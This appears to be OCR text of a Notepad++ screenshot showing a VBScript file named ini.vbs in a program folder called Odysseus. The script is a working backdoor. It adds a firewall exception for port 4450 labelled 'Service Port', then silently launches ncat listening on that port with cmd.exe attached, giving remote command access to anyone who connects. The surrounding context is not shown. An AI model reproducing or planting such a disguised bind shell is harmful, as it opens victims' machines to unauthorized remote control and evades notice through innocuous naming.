 MS1
C:\Program Files (x86)\Odysseus\ini.vbs - Notepad++
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ?
ABC
ini.vbs
1 set wshShell = CreateObject("WScript.Shell")
2 strNC = "%systemroot%\SYSWOW64\ncat.exe --listen 4450 --keep-open --exec cmd.exe"
3
4 Set objFirewall = CreateObject("HNetCfg.FwMgr")
5 Set objPolicy = objFirewall.LocalPolicy.CurrentProfile
6 Set objPort = CreateObject("HNetCfg.FwOpenPort")
7 objPort.Port = 4450
8 objPort.Name = "Service Port"
9 objPort.Enabled = TRUE
10 Set colPorts = objPolicy.GloballyOpenPorts
11 errReturn = colPorts.Add(objPort)
12
13 wscript.sleep 5000
14 wshShell.Run "" & strNC & "", 0, false